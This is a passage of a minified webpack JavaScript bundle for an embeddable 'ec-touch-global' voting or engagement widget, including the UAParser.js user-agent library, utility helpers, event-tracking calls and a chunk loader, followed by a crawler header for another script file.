bui/i],[f,[p,V],[d,h]],[/Hbbtv.*(technisat) (.*);/i],[p,f,[d,h]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[p,H],[f,H],[d,h]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,h]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[p,f,[d,g]],[/droid.+; (shield) bui/i],[f,[p,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[p,L],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[p,U],[d,g]],[/\b(sm-[lr]\d\d[05][fnuw]?s?)\b/i],[f,[p,N],[d,S]],[/((pebble))app/i],[p,f,[d,S]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[f,[p,O],[d,S]],[/droid.+; (glass) \d/i],[f,[p,I],[d,S]],[/droid.+; (wt63?0{2,3})\)/i],[f,[p,B],[d,S]],[/droid.+; (glass) \d/i],[f,[p,I],[d,S]],[/(pico) (4|neo3(?: link|pro)?)/i],[p,f,[d,S]],[/; (quest( \d| pro)?)/i],[f,[p,F],[d,S]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[p,[d,E]],[/(aeobc)\b/i],[f,[p,_],[d,E]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[f,[d,v]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,y]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,y]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,v]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[p,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[w,[b,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[b,w],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[w,[b,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[b,w],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[w,b]],os:[[/microsoft (windows) (vista|xp)/i],[b,w],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[b,[w,Z,X]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[w,Z,X],[b,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[w,/_/g,"."],[b,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[b,Q],[w,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[w,b],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish|openharmony)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[b,w],[/\(bb(10);/i],[w,[b,P]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[w,[b,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[w,[b,x+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[w,[b,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[w,[b,"watchOS"]],[/crkey\/([\d\.]+)/i],[w,[b,A+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[b,q],w],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[b,w],[/(sunos) ?([\w\.\d]*)/i],[[b,"Solaris"],w],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[b,w]]},J=function(e,t){if(typeof e===c&&(t=e,e=i),!(this instanceof J))return new J(e,t).getResult();var r=typeof o!==u&&o.navigator?o.navigator:i,n=e||(r&&r.userAgent?r.userAgent:""),g=r&&r.userAgentData?r.userAgentData:i,h=t?function(e,t){var r={};for(var n in e)t[n]&&t[n].length%2==0?r[n]=t[n].concat(e[n]):r[n]=e[n];return r}(K,t):K,S=r&&r.userAgent==n;return this.getBrowser=function(){var e,t={};return t[b]=i,t[w]=i,Y.call(t,n,h.browser),t[l]=typeof(e=t[w])===s?e.replace(/[^\d\.]/g,"").split(".")[0]:i,S&&r&&r.brave&&typeof r.brave.isBrave==a&&(t[b]="Brave"),t},this.getCPU=function(){var e={};return e[m]=i,Y.call(e,n,h.cpu),e},this.getDevice=function(){var e={};return e[p]=i,e[f]=i,e[d]=i,Y.call(e,n,h.device),S&&!e[d]&&g&&g.mobile&&(e[d]=v),S&&"Macintosh"==e[f]&&r&&typeof r.standalone!==u&&r.maxTouchPoints&&r.maxTouchPoints>2&&(e[f]="iPad",e[d]=y),e},this.getEngine=function(){var e={};return e[b]=i,e[w]=i,Y.call(e,n,h.engine),e},this.getOS=function(){var e={};return e[b]=i,e[w]=i,Y.call(e,n,h.os),S&&!e[b]&&g&&g.platform&&"Unknown"!=g.platform&&(e[b]=g.platform.replace(/chrome os/i,q).replace(/macos/i,Q)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return n},this.setUA=function(e){return n=typeof e===s&&e.length>500?H(e,500):e,this},this.setUA(n),this};J.VERSION="1.0.40",J.BROWSER=z([b,w,l]),J.CPU=z([m]),J.DEVICE=z([f,p,d,g,v,h,y,S,E]),J.ENGINE=J.OS=z([b,w]),typeof t!==u?(e.exports&&(t=e.exports=J),t.UAParser=J):r.amdO?(n=function(){return J}.call(t,r,t,e))===i||(e.exports=n):typeof o!==u&&(o.UAParser=J);var ee=typeof o!==u&&(o.jQuery||o.Zepto);if(ee&&!ee.ua){var te=new J;ee.ua=te.getResult(),ee.ua.get=function(){return te.getUA()},ee.ua.set=function(e){te.setUA(e);var t=te.getResult();for(var r in t)ee.ua[r]=t[r]}}}("object"==typeof window?window:this)},96540(e,t,r){"use strict";e.exports=r(15287)},96848(e,t,r){"use strict";r.d(t,{A7:()=>N,DD:()=>R,Lm:()=>k,O1:()=>_,PK:()=>O,Qo:()=>S,R3:()=>D,SL:()=>A,W5:()=>M,_D:()=>I,_c:()=>P,aQ:()=>j,bD:()=>T,eA:()=>L,hp:()=>h,hw:()=>B,r9:()=>V,sx:()=>U,zX:()=>x});var n=r(10159),o=r(10231),i=r(11463),a=r.n(i),u=r(99360),c=r.n(u),s=r(30921),l=r(36092);function f(e){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f(e)}function b(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,i,a,u=[],c=!0,s=!1;try{if(i=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=i.call(r)).done)&&(u.push(n.value),u.length!==t);c=!0);}catch(e){s=!0,o=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(s)throw o}}return u}}(e,t)||w(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e){return function(e){if(Array.isArray(e))return m(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||w(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=w(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){u=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(u)throw i}}}}function w(e,t){if(e){if("string"==typeof e)return m(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?m(e,t):void 0}}function m(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function g(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function v(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?g(Object(r),!0).forEach(function(t){y(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function y(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=f(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=f(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==f(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var h=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:5e3,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:50;return new Promise(function(r,n){var o=Date.now(),i=function(){var a;"undefined"!=typeof window&&null!==(a=window.ecTouchPlatform)&&void 0!==a&&a.onReady?r(window.ecTouchPlatform.onReady()):Date.now()-o>e?n(new Error("ecTouchPlatform did not initialize in time")):setTimeout(i,t)};i()})},S=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.maxWidth?t.maxWidth:924;if(t.screenSets&&"function"==typeof t.screenSets)return t.screenSets(e);if(e&&e>0){if(e<375)return{name:l.CH,width:e};if(e>=375&&e<768)return{name:l.bP,width:e};if(e>=768&&e<924)return{name:l.v4,width:e};if(e>=924)return{name:l.nZ,width:r}}return{name:"",width:0}},E=function(e){for(var t=e,r=null;t&&t.tagName;){if("BUTTON"===t.tagName||"A"===t.tagName||"INPUT"===t.tagName||"function"==typeof t.onclick){r=t;break}t=t.parentNode}return r&&"BUTTON"===r.tagName&&!0===r.disabled?null:r},_=function(e,t,r){if(window&&window.ecTouchPlatform&&!0===window.ecTouchPlatform.isReady){var n=(0,s.c7)();window.ecTouchPlatform.trackError({method:"POST",replaceURL:"report_issue",identifier:"report_issue",body:{endpoint:window&&window.location?window.location.href:"NOT DETECTED !",message:t,environment:a(),widget:{parameters:e.parameters?e.parameters:null,data:{id:e.widgetData?e.widgetData.id:null,name:e.widgetData?e.widgetData.name:null,status:e.widgetData?e.widgetData.status:null,client:e.widgetData?e.widgetData.client:null,type:e.widgetData?e.widgetData.widget_type:null,screen:e.widgetData?e.widgetData.screen:null,voteID:e.widgetData&&n&&n.widgets&&n.widgets[e.widgetData.hash]?n.widgets[e.widgetData.hash]:null},userLocation:e.userLocation?e.userLocation:null,userLocale:(0,o.YK)(),referrer:document&&document.referrer?document.referrer:"",location:window&&window.location?window.location:"",device:navigator?navigator.userAgent:"unknown",debugData:r||null,buildVersion:c().hash}}})}},O=function(e){return"true"===e||"false"===e?JSON.parse(e):e},T=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(t&&"string"==typeof t&&t.includes("demo-"))return!0;var r=(0,s.c7)();return!!(e&&r.votes&&r.votes[e]&&void 0!==r.votes[e].form)};function P(e){e.addEventListener("touchend",function(e){var t,r=(t=e.target,E(t));r&&(r.click(),"INPUT"===r.tagName&&r.focus())},!1)}function k(e,t){var r=function(n){var o;!0==(o=n.target,null!==E(o))&&(e.removeEventListener("click",r),t())};e.addEventListener("click",r)}var A=function(e,t){var r=e.replace("#","");3===r.length&&(r=r.split("").map(function(e){return"".concat(e).concat(e)}).join(""));var n=function(e){var r=parseInt(e,16)+t;return(r=Math.max(Math.min(255,r),0).toString(16)).length<2&&(r="0".concat(r)),r},o=n(r.substring(0,2)),i=n(r.substring(2,4)),a=n(r.substring(4,6));return"#".concat(o).concat(i).concat(a)},x=function(e,t){var r,n,o=e.match(/^#(?:[A-Fa-f0-9]{3}){1,2}$/gm)?e.replace("#",""):(r=e,n=r.match(/^rgba?[\s+]?\([\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?/i),n&&4===n.length?"#".concat("0".concat(parseInt(n[1],10).toString(16)).slice(-2)).concat("0".concat(parseInt(n[2],10).toString(16)).slice(-2)).concat("0".concat(parseInt(n[3],10).toString(16)).slice(-2)):"").replace("#","");3===o.length&&(o="".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]));var i=parseInt(o.substring(0,2),16),a=parseInt(o.substring(2,4),16),u=parseInt(o.substring(4,6),16);return"rgba(".concat(i,",").concat(a,",").concat(u,",").concat(t/100,")")},I=function(e,t,r){var n=e.slice(0);return n[t]=r,n},j=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];if("mobile"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"desktop")){var t=e.find(function(e){return 3===e.position});if(t)return t}return e.find(function(e){return 1===e.position})},C=function(e){var t,r=e.split(/[?#]/)[0];return(t=r).endsWith("/")?t.slice(0,-1):t},U=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(!0===a().trackEvents&&!1===e.preview&&!1===e.demo&&null===e.previewVote&&(t.screen===l.WX||o&&!0===o.skipScreen)){var i=void 0!==window.ecTouchPlatform&&!0===window.ecTouchPlatform.options.iframe,u=C(!0===i&&document&&document.referrer&&""!==document.referrer?document.referrer:document.location.href);u&&""!==u&&"null"!==u&&"false"!==u||(u="not_detected");var c={language:e.language,widgetType:t.widget_type.identifier,widgetHash:t.hash,widgetClientId:t.client.id,widgetScreen:t.screen,sessionID:(0,s.Ht)(),origin:u,referer:e.source?e.source:document&&document.referrer&&""!==document.referrer?C(document.referrer):u,device:"browser"===n.RX?"desktop":n.RX,event:r};e.tag&&null!==e.tag&&(c=v(v({},c),{},{tag:e.tag}));var f=o?v(v({},c),o):c;h().then(function(e){e.trackEvent({identifier:t.hash,body:f,method:"POST"})})}},R=function(e){var t={};if(e){var r,n=p(new URLSearchParams(e));try{for(n.s();!(r=n.n()).done;){var o=r.value;t[o[0]]=o[1]}}catch(e){n.e(e)}finally{n.f()}}return t},D=function(e){for(var t=d(e),r=t.length-1;r>0;r--){var n=Math.floor(Math.random()*(r+1)),o=[t[n],t[r]];t[r]=o[0],t[n]=o[1]}return t},N=function(e,t,r){for(var n=t.split("."),o=v({},e),i=o,a=0;a<n.length-1;a+=1)i[n[a]]=v({},i[n[a]]),i=i[n[a]];return i[n[n.length-1]]=r,o},M=function(e,t){return e.length<=t?e:"".concat(e.slice(0,t),"...")},L=function(e){var t=e.split("?")[1],r=[];if(!t)return r;var n,o=p(new URLSearchParams(t).entries());try{for(o.s();!(n=o.n()).done;){var i=b(n.value,2),a=i[0],u=i[1];r.push([a,u])}}catch(e){o.e(e)}finally{o.f()}return r},V=function(){for(var e=new Map,t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return r.flat().forEach(function(t){var r=b(t,2),n=r[0],o=r[1];e.set(n,o)}),Array.from(e.entries())},B=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default";if(!Number.isInteger(e)||!Number.isInteger(t))throw new Error("min and max must be integers");if(e>t){var n=[t,e];e=n[0],t=n[1]}var o=Math.floor(Math.random()*(t-e+1))+e;switch(r){case"%":return"".concat(o,"%");case"signed":return o>0?"+".concat(o):o<0?"".concat(o):"0";default:return"".concat(o)}}},99360(e){e.exports={hash:1769516418843}}},n={};function o(e){var t=n[e];if(void 0!==t)return t.exports;var i=n[e]={id:e,loaded:!1,exports:{}};return r[e].call(i.exports,i,i.exports,o),i.loaded=!0,i.exports}o.m=r,o.amdO={},o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var r in t)o.o(t,r)&&!o.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce((t,r)=>(o.f[r](e,t),t),[])),o.u=e=>(({798:"dashjs",1133:"hls.js",1770:"core-js",2042:"reactPlayerTwitch",2262:"reactPlayerHls",2723:"reactPlayerMux",2771:"reactPlayerSpotify",4631:"mux",6173:"reactPlayerVimeo",6353:"reactPlayerPreview",6395:"reactPlayerDash",6494:"react-spring",6587:"react-dom",6784:"media-chrome",6979:"swiper",7043:"framer-motion",7137:"vimeo",8085:"reactPlayerTiktok",8446:"reactPlayerYouTube",8606:"motion-dom",9340:"reactPlayerWistia"}[e]||e)+"."+{101:"2e4798a5483d7095f106",433:"cf753d929308e4894e83",735:"d06a1cbb29754fb02a48",798:"db2c3cea30b25037e982",902:"accb128de037ad8dc4ed",1133:"62579bbaef78c228ae7c",1411:"339dcd0e9998bea6bf7b",1607:"c02e114b1bf0308946ba",1770:"3da7c17ea5f971701347",2006:"88c2daa8821f73d15d98",2020:"254d9c6325a5aeba29ec",2042:"839d9aa9b92f8676e0c7",2262:"daa853f3673176328d2b",2388:"da6e356bb9293115fa4b",2426:"fe2911ebbda03deb5440",2556:"dd6b0e655d1caa2100be",2723:"fc232dbf0f1c3852f3fa",2771:"bfd235cfbe3ec8b403c7",3326:"bb66dbf70573e9650c50",3580:"1f0fc295c007bfc9d3e4",3672:"d377ef2436d4b6ce1c9c",3794:"da955e0f3b703c7fc820",4216:"b3eebb4b95b3dbf7c890",4243:"0d2c6aecd008561eeb3f",4248:"9a2c8c659c1d7cc4bf5c",4249:"66831e78adf7a461f18a",4255:"6cc08ae459f017c1f45f",4385:"7a0505f40901a12dd2db",4537:"48e5ce1e346b15d1fff0",4631:"dc1ffd1dc1eb74fbda00",4836:"cf9f1165ad0c563f0834",5563:"84086ebfb8b4e37bf32d",5820:"63900bffd66005c85a12",5830:"ec2d1662d72d8ac274f3",6051:"ad6b18e3e441df611623",6173:"148c51ffb0af7b1a0a66",6211:"b89975a04d202daad8f9",6353:"2095758972a2207ab13f",6395:"24acb1ddf30c416efe52",6494:"7c5d9460a9bb507e7bb7",6587:"9ae605ae23619c23e085",6784:"02425aea8f515bc27bb1",6979:"ec673197324b7d50f814",7043:"603de55175a66ffbf395",7137:"c0a9535f8e4f40cf5914",7640:"bebbf6f9238e227c40da",7879:"38c2c4f7d6e1fd270bc4",8085:"e14842bf5072eec3bb14",8140:"a91af40a4a83dd8d5fbb",8318:"d9635e16c2d5ccbb6798",8446:"07e8da941f54e4e757d8",8606:"9512a0d1d1966ccf82c3",9278:"c3931d6f03c6adec36b5",9312:"de949d939a946063bf25",9340:"dadf1c2b9c2da936ef16",9573:"a07118c5dc5ca6d2e8c4",9639:"1bcc2263f40f0af01fa9",9905:"bc22e44c245b15290eec"}[e]+".chunk.js"),o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="ecw_web_components_prod:",o.l=(r,n,i,a)=>{if(e[r])e[r].push(n);else{var u,c;if(void 0!==i)for(var s=document.getElementsByTagName("script"),l=0;l<s.length;l++){var f=s[l];if(f.getAttribute("src")==r||f.getAttribute("data-webpack")==t+i){u=f;break}}u||(c=!0,(u=document.createElement("script")).charset="utf-8",o.nc&&u.setAttribute("nonce",o.nc),u.setAttribute("data-webpack",t+i),u.src=r),e[r]=[n];var b=(t,n)=>{u.onerror=u.onload=null,clearTimeout(d);var o=e[r];if(delete e[r],u.parentNode&&u.parentNode.removeChild(u),o&&o.forEach(e=>e(n)),t)return t(n)},d=setTimeout(b.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=b.bind(null,u.onerror),u.onload=b.bind(null,u.onload),c&&document.head.appendChild(u)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.p="https://widgets.touch.global/js/",(()=>{o.b="undefined"!=typeof document&&document.baseURI||self.location.href;var e={3494:0};o.f.j=(t,r)=>{var n=o.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var i=new Promise((r,o)=>n=e[t]=[r,o]);r.push(n[2]=i);var a=o.p+o.u(t),u=new Error;o.l(a,r=>{if(o.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var i=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;u.message="Loading chunk "+t+" failed.\n("+i+": "+a+")",u.name="ChunkLoadError",u.type=i,u.request=a,n[1](u)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,i,[a,u,c]=r,s=0;if(a.some(t=>0!==e[t])){for(n in u)o.o(u,n)&&(o.m[n]=u[n]);if(c)c(o)}for(t&&t(r);s<a.length;s++)i=a[s],o.o(e,i)&&e[i]&&e[i][0](),e[i]=0},r=self.webpackChunkecw_web_components_prod=self.webpackChunkecw_web_components_prod||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})();(()=>{"use strict";var e=o(30921),t=o(36092),r=o(96848);function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e,t,r){return(t=s(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,s(n.key),n)}}function s(e){var t=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,t||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==n(t)?t:t+""}function l(e,t,r){return t=p(t),function(e,t){if(t&&("object"==n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,b()?Reflect.construct(t,r||[],p(e).constructor):t.apply(e,r))}function f(e){var t="function"==typeof Map?new Map:void 0;return f=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return function(e,t,r){if(b())return Reflect.construct.apply(null,arguments);var n=[null];n.push.apply(n,t);var o=new(e.bind.apply(e,n));return r&&d(o,r.prototype),o}(e,arguments,p(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),d(r,e)},f(e)}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(b=function(){return!!e})()}function d(e,t){return d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},d(e,t)}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}var w=function(n){function i(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),(e=l(this,i)).signature=Math.random().toString(36).substr(2,9),e}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&d(e,t)}(i,n),u=i,s=[{key:"connectedCallback",value:function(){var n=this;(0,r.hp)().then(function(){if(!n.getAttribute("id"))throw Error('Failed to initialize widget. Required "hash" attribute is missing.');var r=n.getAttribute("id").split("-");if(!r||2!==r.length)throw Error('Failed to initialize widget. Required "hash" attribute is invalid.');n.style.display="block",n.style.width="100%",n.style.height="100%";var i=n.attachShadow({mode:"closed"}),u={hash:n.getAttribute("id"),uniqueHash:n.signature,preview:"true"===n.getAttribute("preview"),previewVote:n.getAttribute("previewVote"),language:function(){var r=n.getAttribute("id");if(r){var o=(0,e.Ln)(r);if(o)return o}return n.getAttribute("language")?n.getAttribute("language"):t.Nm}(),encapsulate:!(n.getAttribute("encapsulate")&&"false"===n.getAttribute("encapsulate")),demo:"true"===n.getAttribute("demo"),devmode:"true"===n.getAttribute("devmode"),forceScreen:n.getAttribute("forceScreen"),source:n.getAttribute("source"),tag:n.getAttribute("tag")};"true"===n.getAttribute("debug")&&(u=a(a({},u),{},{preview:!0,debug:!0})),"true"===n.getAttribute("preview")&&(u=a(a({},u),{},{demo:!1})),n.getAttribute("options")&&(u=a(a({},u),{},{options:function(){try{return JSON.parse(n.getAttribute("options"))}catch(e){return null}}()})),function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];Promise.all([o.e(1770),o.e(6587),o.e(9905),o.e(1607)]).then(o.bind(o,1607)).then(function(e){return e.default({mountPoint:t[0],parameters:t[1]})})}(i,u)})}},{key:"disconnectedCallback",value:function(){window.ecTouchPlatform&&window.ecTouchPlatform.events&&window.ecTouchPlatform.events.disconnect(this.signature)}},{key:"attributeChangedCallback",value:function(e,t,r){window.ecTouchPlatform&&window.ecTouchPlatform.events&&window.ecTouchPlatform.events.emit("attributeChanged",{attrName:e,oldValue:t,newValue:r})}}],f=[{key:"observedAttributes",get:function(){return["id","language","preview","debug","devmode","demo"]}}],s&&c(u.prototype,s),f&&c(u,f),Object.defineProperty(u,"prototype",{writable:!1}),u;var u,s,f}(f(HTMLElement));customElements.define("ec-touch-global",w)})(),ecw_web_components_prod={}})();

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/7793.js?_t=89ddedc25ae883f9a686
body_size: 13735
content:
